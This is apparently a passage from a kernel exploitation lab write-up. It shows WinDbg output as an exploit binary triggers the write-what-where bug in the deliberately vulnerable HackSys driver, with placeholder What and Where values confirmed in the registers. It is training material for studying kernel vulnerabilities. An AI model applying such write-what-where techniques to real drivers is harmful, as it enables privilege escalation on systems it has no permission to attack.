 kd> bu HEVD!TriggerArbitraryOverwrite+78
kd> g
Application "\??\E:\ArbitraryOverwrite\exploit.exe" not found in cache
BasepIsRemovableMedia: Host device is removable, Shim cache deactivated
Application "\??\E:\ArbitraryOverwrite\exploit.exe" Cache bypassed reason 0x108b
****** HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE ******
[+] UserWriteWhatWhere: 0x000000D5F108F8A8
[+] WRITE_WHAT_WHERE Size: 0x10
[+] UserWriteWhatWhere->What: 0x4141414141414141
[+] UserWriteWhatWhere->Where: 0x4242424242424242
[+] Triggering Arbitrary Overwrite
Breakpoint 0 hit
HEVD!TriggerArbitraryOverwrite+0x78:
fffff802`013d6bec 448b1b          mov     r11d,dword ptr [rbx]
kd> r rbx
rbx=4141414141414141
kd> r rdi
rdi=4242424242424242